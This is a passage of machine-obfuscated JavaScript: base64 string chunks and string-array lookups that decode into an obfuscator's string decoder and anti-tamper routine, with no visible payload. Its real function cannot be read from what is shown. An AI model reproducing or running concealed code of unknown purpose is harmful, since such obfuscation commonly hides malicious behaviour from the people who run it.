VOG93Jywnc2JsZFVDa3lGcScsJ2pTa'+'2FXNlJjVElTJywnV09DL1c2aGNPQ2s3Jy'+'wnVzZGZFVncGRVbW9oJywnVzVaY0d3V1J'+'XUUcnLCd6M0h5V09kZExxJywnV1BSY1Nt'+'a2FxQ2tsJywnbUNrYWpta1FncScsJ1dSY'+_0x3071566u(0x234)+_0x3071566u(0x1fa))+('WGEnLCdXUEtSVzd4ZEptb1QnLCdXN1hhe'+'VlLTycsJ1c0OWV5V09NJywnVzQxd3dHMF'+'gnLCdscnhjVm1raGlHJywnQ1Nva1dPREp'+'wVycsJ1c2SmRPZXlrQWEnLCdpbWtqVzVa'+'Y1BJOCcsJ1dPNXBXUEhrVzdXJywnVzR2e'+'UJjYUMnLCdmQ28rV1FxSVc1UycsJ2Ftaz'+'RXN3hjUHM4JywnV1B0Y1VDb1ZXNmZ3Jyw'+_0x3071566u(0x314)+'JywnYm1vR1dQZW5XNTAnLCdid05kVmRWZ'+'ExHJywnclNvRGhDa29oYScsJ1dRdnBXNl'+'ZjT1NvZScsJ2tNenNnTEsnLCdlQ295V1B'+'HNFc1NCcsJ2FyWmNKQ2tVY3EnLCd4M3hk'+'UjBhJywnZHJSZExDb1dXUVMnLCduU2tzY'+_0x3071566u(0x204)+'Z6czQxJywnZGhSZFFTb2tXNFMnLCdqbWt'+_0x3071566u(0x360)+'VmNVbWt6V09PJywnb0NrWVc3TmNLWHUnL'+'CdpSzdkUWRCZElHJywncUNrSVdRR0phcS'+'csJ3pHdGRKU2tteFcnLCdFTHBkUUx4ZFJ'+'HJywnV1JwY1RXSmRJM2EnLCdXN2lKVzZQ'+'WmVxJywnV1FWY1NDa3V2bWtFJywnRk0vZ'+'Et4QmNVcScsJ2QzUmNQU2sxV09lJywnV0'+_0x3071566u(0x212)+'nb21vVVc2NFp6YScsJ0ZDb1ZXT1hWZ2En'+'LCdXNDNkUktOZFBDb0UnLCd1OG9tYkNrR'+'GhhJywnbW1rbWw4azlvRycsJ0NacGRTOG'+'toRkcnLCdhU290VzdlUHlXJywnVzZpZVc'+'3dklnVycsJ1dPdGRPMUJjVjIwJywndU5a'+'ZEhlQmRLYScsJ29KWmNKQ2tYYWEnLCd5b'+'Ws2b3hWZFZXJywnY21rbFdRdGRJZm0nLC'+_0x3071566u(0x246))+('ZFFXJywnREx2OVdRQmRVVycsJ1dSeWJXN'+'2hjVThrOCcsJ1dQYk5XN3BjR1NvbicsJ1'+_0x3071566u(0x188)+_0x3071566u(0x14b)+'JywnVzVtYlc2SG1qYScsJ1dSdGRJcUxRe'+'lcnLCdsTjNkR0pWZFBxJywnQk5SZEwxM2'+'RIYScsJ1dPOVFXUnJyVzZpJywnVzRWZFJ'+'lTmRNU29kJywnVzZwY0hleTlXUEcnLCdF'+_0x3071566u(0x307)+'WxkS21vbVc0NCcsJ3hTa2JXT3V4YnEnLC'+'dhaEJkR0NvUFc2TycsJ0E4a05td3RkS3E'+_0x3071566u(0x341)+'UW1rUycsJ2VibXhCQ29sJywnRm1rNWMyV'+'mRJcScsJ1dSbGRSc2JYenEnLCdXNUxOa1'+'pXcicsJ2xxU2xDOG8vJywnV092MFdSSHl'+_0x3071566u(0x217)+'V09DJywnQ0Nvemdta1lsRycsJ1dQS1BXN'+'GhkR1NvNCcsJ3ZnUmRMTGRjUGEnLCdkbW'+'tlb21rWWJxJywnVzZoZEx2Q3pGVycsJ2Z'+'ta0pXNFJjUGNLJywnV1FiOGxTb3lqRycs'+'J1dRUmNTdGxkUXg0JywnV096dldSTHFXN'+'UcnLCdDYy9kS21rS0RhJywnV1FOY0xJWm'+'RHMmUnLCdXNXpCeUdldScsJ2g4a3ZoOGt'+_0x3071566u(0x2d5)+'bW9nVzRhJywndjhrN1dQcTloRycsJ1dQc'+'i9XUDVtVzVPJywndGc3ZEsweGRTcScsJ3'+_0x3071566u(0x15a)+'wJywnbVlDMnNtb2MnLCdqbW9tVzU0dUNh'+'JywnYkx0ZEhTb3FXNW0nLCdDOGtDV09lW'+_0x3071566u(0x205)+'csJ1dPM2NJ')+(_0x3071566u(0x2ee)+_0x3071566u(0x308)+'dXUkdCVzdlJywnVzR2WGNZQ0knLCdGOGt'+'VV1JXa2NHJywnYWVGZElDb3ZXNkMnLCdw'+'bWtra00zZE5XJywnZlNrcmlTa0JkYScsJ'+'3pDa3RXUlZkU0hDJywnZXU5Ylc1dXUnLC'+'dqYS9jSzhrbGFHJywneUNvUFdRNXFmYSc'+'sJ0Z2NGNXNUZjSWEnLCdrMUx2VzZHSics'+'J0Y4a3dXUjhvanEnLCdXUE5kTVpEV0VXJ'+'ywnem1vdVdPenBsVycsJ2RmVmRISWxkR3'+'EnLCdXNUpkUmdpenNxJywnYU50ZFBxWmR'+_0x3071566u(0x154)+'RFdSMCcsJ1dPaGNWOGsrdUNrOScsJ1c0S'+'mRVMHU1dWEnLCdxMG1CVzRwY0lhJywnV1'+'IvY0xTb3FXNi9jUkcnLCdhMGhkVHNsZEd'+'XJywncG1rNVdQcGRVaDQnLCdzMjlEV1E3'+_0x3071566u(0x171)+_0x3071566u(0x2f0)+_0x3071566u(0x2af)+_0x3071566u(0x1cb)+_0x3071566u(0x1e7)+_0x3071566u(0x1da)+'t0JywnbENraldRaGRPdzQnLCdyOGtsVzZ'+'SY0pTb0UnLCdFTk9TVzZOY0xXJywnV1JL'+'bFc0SmNHQ2t6JywnV09qZldPUFpXNG0nL'+'CdtdFZkTzhvQ1dPVycsJ2JlL2RQclZkS1'+'cnLCdXUlhQV1I5a1c1UycsJ0I4a3lsMjd'+'kVmEnLCdXUThqVzdGY084a08nLCdXT1Zj'+'TjhvY1c0OTgnLCdXNGFhV1J1aldRYScsJ'+'1dRSFVrQ283cFcnLCdXNk5kS0x4ZEk4b2'+_0x3071566u(0x2bf))+('QkNvVycsJ1dPMXNuQ2tGV1JtJywnYnJWY'+'1Rtb0ZXNzgnLCdnZVZkTnF4ZFBxJywnVz'+'ZwZE5OQ2dDRycsJ0JMZGRTMnRkS3EnLCd'+'XUFpkR1NvT2NDazEnLCd1Q2tjVzRSY1VD'+_0x3071566u(0x195)+'mNHYVMnLCdidS9kVmRCZFRxJywnYWcvY0'+'dDazlXT2EnLCdvYmVmQVNvbycsJ2d4WmR'+'VckZkUXEnLCdmbW9hVzZlM3dHJywnV1BC'+'ZFV2VmNUZlcnLCdvYmRjUDhrdG5HJywnV'+_0x3071566u(0x2a9)+_0x3071566u(0x149)+'naWIvZEw4b1BXUUMnLCdXUVJkVm1vRG84'+'a0gnLCdXNkxJY3FlQicsJ1c2cGRLMmhkT'+'lNvcicsJ2tjQmRMQ29tV1FpJywnV1IvY1'+'Jta0l0U2tqJywncW1vMFdPMTNhYScsJ1d'+'QSHhjQ29RbHEnLCdwbWtmZ21rMGlXJywn'+'V1JCY01Dazd2OGs4JywnV1JiM2M4bzFjV'+'ycsJ2cwRHhsTXUnLCd0U2t6V080dWFxJy'+_0x3071566u(0x355)+'XUHknLCdXT2xjR21vSVc0WmNWRycsJ1c2'+'YnliWWlhJywnV09KY1NZeGROMjgnLCd4e'+_0x3071566u(0x280)+'A1MDMzOGQoYSxiKXthPWEtMHgxMzg7dmF'+'yIGM9XzB4MjA1MDMzOGNbYV07aWYoXzB4'+_0x3071566u(0x200)+_0x3071566u(0x1db)+_0x3071566u(0x1fd)+_0x3071566u(0x189)+'UVJTVFVWV1hZWjAxMjM0NTY3ODkrLz0nO'+'3ZhciBrPScnO2Zvcih2YXIgbD0weDAsbS'+'xuLG89MHgw')+('O249aVsnY2hhckF0J10obysrKTt+biYmK'+'G09bCUweDQ/bSoweDQwK246bixsKyslMH'+'g0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29'+'kZSddKDB4ZmYmbT4+KC0weDIqbCYweDYp'+'KToweDApe249alsnaW5kZXhPZiddKG4pO'+'31yZXR1cm4gazt9O3ZhciBoPWZ1bmN0aW'+_0x3071566u(0x14e)+_0x3071566u(0x334)+'dT0weDAsdj1sWydsZW5ndGgnXTt1PHY7d'+_0x3071566u(0x173)+_0x3071566u(0x214)+_0x3071566u(0x2a8)+'ZWNvZGVVUklDb21wb25lbnQocik7dmFyI'+'HQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKX'+'tuW3RdPXQ7fWZvcih0PTB4MDt0PDB4MTA'+'wO3QrKyl7bz0obytuW3RdK21bJ2NoYXJD'+'b2RlQXQnXSh0JW1bJ2xlbmd0aCddKSklM'+'HgxMDAscD1uW3RdLG5bdF09bltvXSxuW2'+'9dPXA7fXQ9MHgwLG89MHgwO2Zvcih2YXI'+'gdz0weDA7dzxsWydsZW5ndGgnXTt3Kysp'+'e3Q9KHQrMHgxKSUweDEwMCxvPShvK25bd'+'F0pJTB4MTAwLHA9blt0XSxuW3RdPW5bb1'+'0sbltvXT1wLHErPVN0cmluZ1snZnJvbUN'+'oYXJDb2RlJ10obFsnY2hhckNvZGVBdCdd'+_0x3071566u(0x273)+'Tt9cmV0dXJuIHE7fTtfMHgyMDUwMzM4ZF'+'snZnVvSWJKJ109aCxfMHgyMDUwMzM4ZFs'+'neWN6ZmxKJ109e30sXzB4MjA1MDMzOGRb'+'J29icE9oSSddPSEhW107fXZhciBlPV8we'+_0x3071566u(0x36f)+'gyMDUwMzM4')+('ZFsneWN6ZmxKJ11bZl07aWYoZz09PXVuZ'+_0x3071566u(0x1b0)+'1BQmdFQiddPT09dW5kZWZpbmVkKXt2YXI'+'gaT1mdW5jdGlvbihqKXt0aGlzWydKc1Ri'+'d1onXT1qLHRoaXNbJ1l2ZGJPaCddPVswe'+'DEsMHgwLDB4MF0sdGhpc1snRGpDVmVnJ1'+'09ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U3R'+_0x3071566u(0x324)+'NWN3K1x4MjAqXHg1YyhceDVjKVx4MjAqe'+'1x4NWN3K1x4MjAqJyx0aGlzWydmRlF2VE'+'QnXT0nW1x4Mjd8XHgyMl0uK1tceDI3fFx'+'4MjJdOz9ceDIwKn0nO307aVsncHJvdG90'+'eXBlJ11bJ3NpdkV6SiddPWZ1bmN0aW9uK'+'Cl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlzWy'+'d2cE1ZR2cnXSt0aGlzWydmRlF2VEQnXSk'+'saz1qWyd0ZXN0J10odGhpc1snRGpDVmVn'+_0x3071566u(0x1ec)+'ydZdmRiT2gnXVsweDFdOi0tdGhpc1snWX'+'ZkYk9oJ11bMHgwXTtyZXR1cm4gdGhpc1s'+'nQmtuVW9iJ10oayk7fSxpWydwcm90b3R5'+'cGUnXVsnQmtuVW9iJ109ZnVuY3Rpb24oa'+'il7aWYoIUJvb2xlYW4ofmopKXJldHVybi'+'BqO3JldHVybiB0aGlzWydQUEtuc0knXSh'+'0aGlzWydKc1Rid1onXSk7fSxpWydwcm90'+'b3R5cGUnXVsnUFBLbnNJJ109ZnVuY3Rpb'+'24oail7Zm9yKHZhciBrPTB4MCxsPXRoaX'+'NbJ1l2ZGJPaCddWydsZW5ndGgnXTtrPGw'+'7aysrKXt0aGlzWydZdmRiT2gnXVsncHVz'+'aCddKE1hdGhbJ3JvdW5kJ10oTWF0aFsnc'+'mFuZG9tJ10oKSkpLGw9dGhpc1snWXZkYk'+'9oJ11bJ2xl')+(_0x3071566u(0x25c)+_0x3071566u(0x323)+'IwNTAzMzhkKVsnc2l2RXpKJ10oKSxfMHg'+'yMDUwMzM4ZFsnbUFCZ0VCJ109ISFbXTt9'+'Yz1fMHgyMDUwMzM4ZFsnZnVvSWJKJ10oY'+'yxiKSxfMHgyMDUwMzM4ZFsneWN6ZmxKJ1'+'1bZl09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM'+_0x3071566u(0x2e8)+'eDIwNTAzMzhkO3doaWxlKCEhW10pe3Rye'+'Xt2YXIgYz1wYXJzZUludChLKDB4NWQ1LC'+_0x3071566u(0x181)+_0x3071566u(0x369)+'MTksJzdMVkMnKSkrLXBhcnNlSW50KEsoM'+_0x3071566u(0x223)+_0x3071566u(0x258)+'oSygweDMxZCwnVTFNZycpKSstcGFyc2VJ'+'bnQoSygweDQzNywnbUFoNScpKStwYXJzZ'+'UludChLKDB4MmEyLCdKUF02JykpO2lmKG'+_0x3071566u(0x352)+'dKGFbJ3NoaWZ0J10oKSk7fWNhdGNoKGQp'+_0x3071566u(0x36d)+'319fShfMHgyMDUwMzM4YywweGIwMDU3KS'+'whZnVuY3Rpb24oKXt2YXIgTD1fMHgyMDU'+'wMzM4ZCxkPXt9O2RbTCgweDY4ZCwnKjRF'+'JicpXT1MKDB4NDY5LCd2NCRlJykrTCgwe'+'DE3MCwnaFltSCcpLGRbTCgweDU4OCwnJE'+'cpWycpXT1mdW5jdGlvbihzLHQpe3JldHV'+'ybiBzPHQ7fSxkW0woMHg2NWIsJyF6eiEn'+_0x3071566u(0x15d)+'yE9PXQ7fSxkW0woMHgyM2IsJ09lT24nKV'+'09ZnVuY3Rp')+('b24ocyx0LHUpe3JldHVybiBzKHQsdSk7f'+'SxkW0woMHg2MmMsJ3pXREgnKV09ZnVuY3'+_0x3071566u(0x34c)+'weDQ2OCwnemFpbycpXT1MKDB4NWMyLCdo'+'a2d4JykrTCgweDZlYiwnSk4mVCcpK0woM'+'Hg0NzMsJ3NuWUUnKStMKDB4MWIwLCdMYl'+'N2JykrTCgweDIzZSwnSk4mVCcpLGRbTCg'+'weDY3NSwnaSUyKicpXT1MKDB4MzI1LCcm'+'TDQxJykrTCgweDZhMiwnSHFROCcpLGRbT'+'CgweDNkNywnVTFNZycpXT1mdW5jdGlvbi'+'hzLHQpe3JldHVybiBzPT09dDt9LGRbTCg'+'weDI5NywnTnVWYicpXT1MKDB4MjkxLCdT'+_0x3071566u(0x1f9)+'icpXT1MKDB4NTdjLCd6YWlvJykrTCgweD'+_0x3071566u(0x179)+'hJScpXT1mdW5jdGlvbihzKXtyZXR1cm4g'+_0x3071566u(0x340)+'WZ1bmN0aW9uKHMsdCl7cmV0dXJuIHM+PX'+'Q7fSxkW0woMHg2ODEsJ0AqUlUnKV09ZnV'+'uY3Rpb24ocyx0KXtyZXR1cm4gczw9dDt9'+'LGRbTCgweDJjNSwnIXp6IScpXT1mdW5jd'+'GlvbihzLHQpe3JldHVybiBzK3Q7fSxkW0'+'woMHgzMDksJ2hrZ3gnKV09ZnVuY3Rpb24'+_0x3071566u(0x17d)+'NGJkLCcmTDQxJyldPUwoMHgyYmEsJ0FXd'+'HQnKStMKDB4MmViLCcqNEUmJykrTCgweD'+'Y3MCwnSlBdNicpK0woMHg0ZTAsJzN1ZmY'+_0x3071566u(0x183)+'NSwnQWRMSCcpK0woMHgyNTgsJzZqMFgnK'+'StMKDB4MTliLCdtQWg1JykrTCgweDFhZS'+'wnUyFZUicp')+('K0woMHgzZjcsJ0YlQyonKSsnXScsZFtMK'+'DB4NGE3LCdkQ0BiJyldPUwoMHgxYWQsJ2'+'dXWXMnKStMKDB4NGIyLCdRKFlDJykrTCg'+'weDNjMCwnN0xWQycpK0woMHgzNmEsJ2hZ'+'bUgnKStMKDB4MWE1LCckRylbJykrTCgwe'+_0x3071566u(0x1d7)+'QnKStMKDB4M2M2LCdKUF02JykrTCgweDM'+'1NSwnSk4mVCcpK0woMHg1ZTgsJ3NuWUUn'+'KStMKDB4MWU2LCdpJTIqJykrTCgweDQ5Y'+_0x3071566u(0x2cf)+'tMKDB4MjhiLCckRylbJykrJ1YnLGRbTCg'+'weDI3ZCwnN3kjUCcpXT1mdW5jdGlvbihz'+'LHQpe3JldHVybiBzKHQpO30sZFtMKDB4M'+_0x3071566u(0x343)+_0x3071566u(0x2e2)+'zNiwneldESCcpK0woMHgxYzgsJ0pGN2cn'+_0x3071566u(0x2ae)+'iwnSk4mVCcpK0woMHg2NmMsJ1FLd1QnKS'+'tMKDB4MmZmLCdxRDBOJykrTCgweDRiOCw'+'nQWRMSCcpK0woMHg2ODMsJyRHKVsnKStM'+'KDB4Mzc3LCdKUF02JykrTCgweDQ0Ziwna'+_0x3071566u(0x35a)+'B4NDFhLCdTIVlSJykrTCgweDU1MCwnUUt'+_0x3071566u(0x17f)+'MWE5LCdOdVZiJykrTCgweDFmZSwnN3kjU'+'CcpK0woMHg2OTIsJyo0RSYnKStMKDB4Mj'+_0x3071566u(0x2f2)+_0x3071566u(0x2c3)+_0x3071566u(0x34d)+_0x3071566u(0x1a8)+'dkM1psJykr')+('TCgweDU2OCwnTSVoTicpK0woMHgxYzAsJ'+'zZqMFgnKStMKDB4MzI2LCdpJTIqJykrTC'+'gweDZjOCwnQWRMSCcpK0woMHgzYjEsJ0Y'+'lQyonKStMKDB4NDljLCdPZU9uJykrTCgw'+'eDI5NiwnTSVoTicpK0woMHgyN2MsJ00la'+'E4nKStMKDB4NmFlLCdhWSEwJykrTCgweD'+'RkMSwnaGtneCcpK0woMHg2OGIsJ1FLd1Q'+_0x3071566u(0x2cc)+_0x3071566u(0x2e5)+'StMKDB4MzVkLCdoa2d4JykrTCgweDIxZS'+'wnYVkhMCcpK0woMHgzN2UsJ09lT24nKSt'+_0x3071566u(0x253)+_0x3071566u(0x239)+_0x3071566u(0x26f)+_0x3071566u(0x28c)+'4MjQ3LCdOcnBQJykrTCgweDM1YywnVyk3'+_0x3071566u(0x20e)+'jc3LCdkM1psJykrTCgweDZiMiwnc25ZRS'+'cpK0woMHgxZWUsJzMxcXInKStMKDB4NjM'+'zLCchenohJykrTCgweDFmZCwnSHhXcycp'+_0x3071566u(0x2e0)+_0x3071566u(0x2fa)+'woMHg1NDcsJ051VmInKStMKDB4NDc4LCc'+'kRylbJykrTCgweDU2MiwnVDJOWScpK0wo'+'MHgxM2QsJyZMNDEnKStMKDB4NjM0LCdOd'+_0x3071566u(0x23f)+'g2ZWMsJ0AqUlUnKStMKDB4MjViLCczMXF'+'yJykrTCgweDRiNywnaFltSCcpK0woMHg1'+'MjIsJ2QzWmwnKStMKDB4NjliLCdIeFdzJ'+'ykrTCgweDI3MSwnaSUyKicpK0woMHgzOD'+'IsJ051VmIn')+('KStMKDB4NGEyLCcmTDQxJykrTCgweDFhN'+'CwnZmdLTicpK0woMHg1ZmMsJ1QyTlknKS'+_0x3071566u(0x2ec)+'nNUxUSCcpK0woMHg1OWQsJ2ZnS04nKStM'+'KDB4NDRlLCdpJTIqJykrTCgweDEzOCwnc'+_0x3071566u(0x208)+'B4NjdiLCd6V0RIJykrTCgweDQ5MywnZmd'+_0x3071566u(0x27f)+'M2YzLCc3eSNQJykrTCgweDVmYSwnM3VmZ'+_0x3071566u(0x1aa)+'hhLCdPZU9uJykrTCgweDI5OCwnSHhXcyc'+'pK0woMHg1N2EsJ21ARyUnKStMKDB4Mjlj'+'LCdkM1psJykrTCgweDY4NSwnJl45VScpK'+'0woMHg2YTMsJ051VmInKStMKDB4NmVlLC'+'dkM1psJykrTCgweDFmMiwnaSUyKicpK0w'+_0x3071566u(0x29a)+_0x3071566u(0x1df)+'Hg1MDgsJ2dXWXMnKStMKDB4NGIxLCcqNE'+'UmJykrTCgweDJlNywnUShZQycpK0woMHg'+_0x3071566u(0x1b1)+'JykrTCgweDRjMiwnIXp6IScpK0woMHg0N'+'DIsJ2ZnS04nKStMKDB4NDJlLCdBZExIJy'+'krTCgweDQyNywnSkY3ZycpK0woMHg0NjU'+'sJ2RDQGInKStMKDB4NDhmLCczMXFyJykr'+'TCgweDQ5ZCwnTSVoTicpK0woMHg0NGMsJ'+'0pGN2cnKStMKDB4MzgxLCdOcnBQJykrTC'+'gweDNhOSwnN3kjUCcpK0woMHg1NmEsJ2R'+_0x3071566u(0x26b)+'eDEzYywnZmdLTicpK0woMHgyNGQsJ1UxT'+'WcnKStMKDB4NGM3LCchenohJykrTCgweD'+_0x3071566u(0x284))+(_0x3071566u(0x263)+_0x3071566u(0x2e3)+'cpK0woMHgyZGUsJ051VmInKStMKDB4Njd'+_0x3071566u(0x1d2)+'K0woMHgxZjksJ1cpN0MnKStMKDB4MmQyL'+'CdVMU1nJykrTCgweDZkZSwnRiVDKicpK0'+'woMHgzNzAsJzVMVEgnKStMKDB4NmIwLCd'+_0x3071566u(0x290)+'MHgyZDMsJ1EoWUMnKStMKDB4NjMyLCdAK'+_0x3071566u(0x318)+_0x3071566u(0x35f)+'0JykrTCgweDQyZCwnJl45VScpK0woMHg0'+'ZjYsJ2RDQGInKStMKDB4NmJmLCdXKTdDJ'+'ykrTCgweDRiOSwncUQwTicpK0woMHg0Y2'+_0x3071566u(0x310)+'rTCgweDY3ZSwnZ1dZcycpK0woMHg0Njcs'+'J0pQXTYnKStMKDB4Mjg4LCdNJWhOJykrT'+'CgweDUyNiwnTnJwUCcpK0woMHg2MGEsJ0'+'dbVTgnKStMKDB4NWI3LCdKRjdnJykrTCg'+'weDJlMywnNmowWCcpK0woMHg0NGEsJ2Fq'+'YSUnKStMKDB4NDhiLCdoWW1IJykrTCgwe'+'DRkMiwnYVkhMCcpK0woMHg2ZGYsJ2RDQG'+'InKStMKDB4MWQwLCdoa2d4JykrTCgweDJ'+'hNCwnemFpbycpK0woMHgxODEsJzZqMFgn'+'KStMKDB4MmZkLCdnV1lzJykrTCgweDVlM'+'iwnSkY3ZycpK0woMHg1ZjgsJ3NuWUUnKS'+_0x3071566u(0x1e1)+_0x3071566u(0x1c0)+_0x3071566u(0x1f8)+'CkxeCcpK0woMHgxNDQsJ2klMionKStMKD'+_0x3071566u(0x2db))+(_0x3071566u(0x167)+'Hg0NWIsJ0h4V3MnKStMKDB4MjY1LCdOdV'+'ZiJykrTCgweDRhMSwnZ1dZcycpK0woMHg'+'2NGQsJ3pXREgnKStMKDB4MWI0LCdtQEcl'+'JykrTCgweDQxNCwndjQkZScpK0woMHgxN'+'WQsJ3Y0JGUnKStMKDB4NjdmLCdTIVlSJy'+_0x3071566u(0x1a4)+'sJ2FZITAnKStMKDB4M2E4LCd6YWlvJykr'+'TCgweDM5NiwnR1tVOCcpK0woMHgyNWEsJ'+'yF6eiEnKStMKDB4MzU5LCdVMU1nJykrTC'+'gweDE3ZCwnIXp6IScpK0woMHg0NzAsJ1E'+'oWUMnKStMKDB4NjQ3LCcqNEUmJykrTCgw'+'eDRmNSwnaGtneCcpK0woMHg2NmUsJ2QzW'+'mwnKStMKDB4MjU2LCcqNEUmJykrTCgweD'+'NlMywnSHhXcycpK0woMHg0OGEsJ0pGN2c'+'nKStMKDB4MjZlLCdtQEclJykrTCgweDMw'+'ZSwnM3VmZicpK0woMHgxNGIsJ3FEME4nK'+'StMKDB4NWZkLCdGJUMqJykrTCgweDYxNS'+'wnYWphJScpK0woMHg1ZmIsJ0xiU3YnKSt'+'MKDB4MmQxLCdIcVE4JykrTCgweDVlNywn'+_0x3071566u(0x18f)+'DB4NGQzLCdRKFlDJykrKEwoMHgzNzYsJ0'+_0x3071566u(0x2bd)+'weDIzMSwnM3VmZicpK0woMHgyMmIsJ3Nu'+_0x3071566u(0x2a4)+_0x3071566u(0x270)+'UnKStMKDB4NGUxLCdRKFlDJykrTCgweDJ'+'hMCwnc25ZRScpK0woMHg1NDYsJ2dXWXMn'+'KStMKDB4NGQwLCdTIVlSJykrTCgweDJhZ'+'CwnQVd0dCcpK0woMHg1ZDcsJ05ycFAnKS'+'tMKDB4NDQ3')+('LCd2NCRlJykrTCgweDYwMiwnbUBHJScpK'+'0woMHg1YTAsJ09lT24nKStMKDB4MmM5LC'+'dBZExIJykrTCgweDM3ZiwnNUxUSCcpK0w'+'oMHg1NWIsJ2hrZ3gnKStMKDB4NTMyLCd6'+'V0RIJykrTCgweDUwYSwnTnVWYicpK0woM'+_0x3071566u(0x16d)+'xIJykrTCgweDM0NSwnKjRFJicpK0woMHg'+_0x3071566u(0x206)+_0x3071566u(0x2d7)+'GYsJzdMVkMnKStMKDB4NjQzLCdOdVZiJy'+'krTCgweDJkNiwnZ1dZcycpK0woMHg2NzI'+_0x3071566u(0x196)+'TCgweDU0YywnN3kjUCcpK0woMHg1ZjEsJ'+_0x3071566u(0x1b6)+_0x3071566u(0x1de)+_0x3071566u(0x2ca)+_0x3071566u(0x2d0)+'E4nKStMKDB4MjA5LCdRKFlDJykrTCgweD'+_0x3071566u(0x1ac)+'nKStMKDB4Mzc1LCd6V0RIJykrTCgweDM1'+'YSwnJEcpWycpK0woMHg1NWEsJ2FqYSUnK'+_0x3071566u(0x1c5)+'wnaFltSCcpK0woMHg1MTYsJ2dXWXMnKSt'+'MKDB4MTU0LCdMYlN2JykrTCgweDRlOCwn'+'SlBdNicpK0woMHg1MmMsJzdMVkMnKStMK'+'DB4Mzc0LCdRS3dUJykrTCgweDU4Miwnc2'+'5ZRScpK0woMHgyNmQsJ2FZITAnKStMKDB'+'4MmUyLCdtQEclJykrTCgweDI5ZSwnUShZ'+'QycpK0woMHg2MDUsJ2hrZ3gnKStMKDB4M'+'zZmLCdtQWg1JykrTCgweDE2YSwnJEcpWy'+_0x3071566u(0x2c9))+(_0x3071566u(0x21d)+'ykrTCgweDE2MCwnJl45VScpK0woMHgzNT'+_0x3071566u(0x202)+'rTCgweDUwNywnN3kjUCcpK0woMHg2MGQs'+_0x3071566u(0x1e8)+'CgweDE0MywnR1tVOCcpK0woMHg2NTAsJ0'+'51VmInKStMKDB4NWVlLCdtQWg1JykrTCg'+'weDVjZiwnN0xWQycpK0woMHgxNDgsJ09l'+'T24nKStMKDB4NWUwLCdxRDBOJykrTCgwe'+'DJiNCwneldESCcpK0woMHg0ZmEsJ2hrZ3'+'gnKStMKDB4NWFiLCdIeFdzJykrTCgweDQ'+'1OSwndjQkZScpK0woMHgyNTcsJ0xiU3Yn'+'KStMKDB4MzQ3LCd6YWlvJykrTCgweDRmZ'+'iwnSHhXcycpK0woMHg0MWMsJ09lT24nKS'+_0x3071566u(0x28b)+_0x3071566u(0x1c1)+'KDB4NjU3LCd6YWlvJykrTCgweDQzYiwnK'+'jRFJicpK0woMHgzNjgsJyF6eiEnKStMKD'+'B4MTdmLCdRS3dUJykrTCgweDVjNSwnNUx'+'USCcpK0woMHg1NzgsJ2RDQGInKStMKDB4'+_0x3071566u(0x1f5)+_0x3071566u(0x15f)+'Q5LCcmTDQxJykrTCgweDQ2NiwnJl45VSc'+'pK0woMHg1MzEsJ3Y0JGUnKStMKDB4M2Q4'+'LCczMXFyJykrTCgweDVkZCwnUShZQycpK'+'0woMHgzY2MsJ1EoWUMnKStMKDB4NWNjLC'+'dOcnBQJykrTCgweDRhYiwnKjRFJicpK0w'+'oMHg0MjUsJzMxcXInKStMKDB4NTdmLCc3'+'eSNQJykrTCgweDUyOSwnQWRMSCcpK0woM'+'Hg0MDgsJ1UxTWcnKStMKDB4NmJkLCdzbl'+'lFJykrTCgw')+('eDRmNCwnQCpSVScpK0woMHgzMWIsJ0dbV'+'TgnKStMKDB4NjFiLCdAKlJVJykrTCgweD'+'E2MywnSlBdNicpK0woMHg2ZjAsJ2FZITA'+'nKStMKDB4NGFkLCc3TFZDJykrTCgweDMz'+_0x3071566u(0x22d)+'StMKDB4Njc0LCdKUF02JykrTCgweDM0Yi'+'wnVDJOWScpK0woMHg0MWUsJ1QyTlknKSt'+'MKDB4NjZhLCdtQWg1JykrTCgweDZjNCwn'+'Vyk3QycpK0woMHgzZTksJ0h4V3MnKStMK'+_0x3071566u(0x2a1)+'BdNicpK0woMHgyNjEsJzdMVkMnKStMKDB'+_0x3071566u(0x159)+_0x3071566u(0x317)+'WI5LCczdWZmJykrTCgweDU3YiwnQVd0dC'+_0x3071566u(0x274)+'hLCdRKFlDJykrTCgweDM5ZCwnTnJwUCcp'+'K0woMHgzOWEsJ2hZbUgnKStMKDB4MzY1L'+'Cc3TFZDJykrTCgweDU2MCwnQVd0dCcpK0'+'woMHgzMDQsJ2klMionKStMKDB4Njg5LCd'+'nV1lzJykrTCgweDJjZSwnT2VPbicpK0wo'+_0x3071566u(0x278)+'3dUJykrTCgweDM3MywnIXp6IScpK0woMH'+'gyNTEsJ2FqYSUnKStMKDB4NmVhLCc3eSN'+_0x3071566u(0x2cb)+'NGMsJ00laE4nKStMKDB4NjQ2LCdoWW1IJ'+'ykrTCgweDUyNywnTSVoTicpK0woMHgxYT'+'YsJ1FLd1QnKStMKDB4M2U0LCd6V0RIJyk'+_0x3071566u(0x30b)+'J0FkTEgnKStMKDB4NWMwLCdhamElJykrT'+'CgweDU5OCwnaCkxeCcpK0woMHgyOGUsJ1'+'MhWVInKStM')+(_0x3071566u(0x281)+'2VPbicpK0woMHgyYWIsJzVMVEgnKStMKD'+_0x3071566u(0x2c6)+_0x3071566u(0x296)+'MjUyLCdKUF02JykrTCgweDU4ZiwnJl45V'+'ScpK0woMHg2MTEsJ1UxTWcnKStMKDB4NG'+'JlLCdhamElJykrTCgweDIzNSwnaCkxeCc'+_0x3071566u(0x268)+_0x3071566u(0x2cd)+'0woMHg1Y2IsJzMxcXInKStMKDB4NTNkLC'+'dIcVE4JykrTCgweDY1NiwnIXp6IScpK0w'+'oMHg0YTgsJ2QzWmwnKStMKDB4NWI2LCdt'+'QEclJykrTCgweDQ0MywnbUFoNScpK0woM'+_0x3071566u(0x289)+'dDJykrTCgweDFlZCwnSHhXcycpK0woMHg'+'2YjQsJ3FEME4nKStMKDB4NGE2LCdoWW1I'+'JykrTCgweDZjNiwnYWphJScpK0woMHgyO'+'DUsJ1EoWUMnKStMKDB4MmRmLCdPZU9uJy'+'krTCgweDJiYiwnaGtneCcpK0woMHg0MGQ'+'sJzMxcXInKStMKDB4NTExLCdmZ0tOJykr'+'TCgweDU4NiwnRiVDKicpK0woMHgzNTAsJ'+'1FLd1QnKStMKDB4NDVlLCdKRjdnJykrTC'+'gweDE5YSwnSHFROCcpK0woMHgzOGIsJ0F'+'kTEgnKStMKDB4NTA1LCdoKTF4